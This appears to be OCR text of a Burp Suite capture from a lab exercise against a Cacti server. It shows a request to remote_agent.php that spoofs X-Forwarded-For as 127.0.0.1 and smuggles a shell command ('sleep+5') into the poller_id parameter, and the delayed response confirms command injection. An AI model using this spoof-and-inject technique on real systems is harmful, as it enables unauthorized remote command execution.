 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0;
Cacti=3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&
login_username=test&login_password=test
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 21:24:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 25 Jan 2024 21:24:37 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self'  data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self'  'unsafe-inline' ; frame-ancestors 'self'; worker-src
'self' ;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Set-Cookie: Cacti=482495e7b96dc402cb95ed8b84ab7a4e; path=/; HttpOnly; SameSite=Strict
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 4
Request cookies 3
Request headers 13
Response headers 14
Inspector
Notes
Done
728 bytes | 5,246 millis